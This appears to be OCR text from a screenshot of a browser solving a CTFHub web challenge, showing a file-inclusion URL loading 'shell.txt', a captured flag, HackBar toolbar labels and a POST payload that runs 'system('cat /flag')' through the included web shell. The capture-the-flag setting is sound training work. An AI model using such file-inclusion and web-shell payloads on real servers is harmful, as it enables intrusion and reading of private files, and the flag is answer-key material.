 challenge-931056d5fc54fe5a.sandbox.ctfhub.com:10800/?file=shell.txt
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
ctfhub{5b5bc155242868aa24b9d066}
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Load URL http://challenge-931056d5fc54fe5a.sandbox.ctfhub.com:10800?file=shell.txt
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
ROT13
Post Data
ctfhub=system('cat /flag');
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求